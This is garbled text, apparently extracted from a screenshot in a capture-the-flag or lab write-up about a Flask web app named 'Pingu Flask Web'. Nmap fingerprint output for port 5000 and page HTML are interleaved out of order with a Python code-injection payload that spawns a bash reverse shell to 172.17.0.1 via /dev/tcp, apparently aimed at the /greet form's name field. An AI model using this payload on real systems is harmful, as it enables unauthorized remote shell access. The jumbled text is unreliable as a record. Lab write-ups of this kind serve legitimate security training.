 PinguRegistro
PORT     STATE SERVICE REASON         VERSION
5000/tcp open  upnp?   syn-ack ttl 64
| fingerprint-strings:
|   GetRequest:
PinguNombre
|     HTTP/1.1 200 OK
|     Server: Werkzeug/3.0.1 Python/3.12.3
__builtins__.__import__('os').popen('/bin/bash -c "bash -i >& /dev/tcp/172.17.0.1/4
|     Date: Wed, 04 Dec 2024 00:50:59 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 1718
|     Connection: close
|     <!DOCTYPE html>
/1995
|     <html lang="en">
|     <head>
|     <meta charset="UTF-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1.0">
|     <title>Pingu Flask Web</title>
|     <link href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
|     </head>
|     <body>
|     <div class="container mt-5">
|     class="text-center">PinguRegistro</h1>
|     <form method="post" action="/greet">
|     <div class="form-group">
|     <label for="name">PinguNombre</label>
|     <input type="text" class="form-control" id="name" name="name" placeholder="Enter your name">
|     </div>